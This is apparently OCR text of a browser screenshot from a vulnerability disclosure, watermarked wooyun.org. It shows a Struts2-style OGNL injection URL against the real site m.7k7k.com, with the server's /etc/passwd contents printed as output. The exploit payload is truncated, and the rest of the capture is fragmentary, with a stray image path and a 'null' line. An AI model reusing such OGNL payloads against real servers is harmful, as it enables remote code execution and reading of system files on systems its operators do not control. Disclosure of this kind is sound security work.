 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://m.7k7k.com...resp.close%28%29
m.7k7k.com/about.html?debug=command&expression=%23f=%23_memberAccess.getClass().getDeclaredField('allowStaticMeth
访问最多 火狐官方站点 新手上路 常用网址 T 天猫商城
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/
null
www.wooyun.org